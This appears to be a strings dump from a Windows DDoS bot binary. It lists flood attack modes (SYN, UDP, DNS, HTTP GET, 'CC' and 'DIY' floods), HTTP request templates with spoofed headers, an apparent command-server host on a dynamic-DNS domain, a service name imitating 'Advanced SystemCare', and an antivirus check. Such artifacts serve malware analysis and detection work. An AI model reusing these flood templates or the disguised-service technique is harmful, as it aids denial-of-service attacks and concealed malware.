 SynFlood
%d.%d.%d.%d
ICMPFlood
UDPFlood
UDPSmallFlood
TCPFlood
MultiTCPFlood
DNSFlood
Game2Flood
#%d<<<<<I@C<<<<<%s!
HTTPGetFlood
http://
http://
GET %s HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Host: %s:%d
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows 5.1)
Referer: http://%s
Connection: Keep-Alive
WebWXCCFlood
GET / HTTP/1.1
Host: %s:%d
Pragma: no-cache
Connection: Keep-Alive
HTTPGetFlood
http://
http://
GET %s HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Host: %s:%d
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows 5.1)
Referer: http://%s
Connection: Keep-Alive
WebDownFileFlood
Cache-Control: no-cache
Referer: http://www. e.com
DIYTCPFlood
DIYUDPFlood
l.hopto.org
AdvancedSystemCareService
Advanced SystemCare Service
Advanced SystemCare Service
ghijklm Opq
dnsapi.dll
DnsFlushResolverCache
WinNT
Win2000
WinXP
Win2003
Vista
AhnLab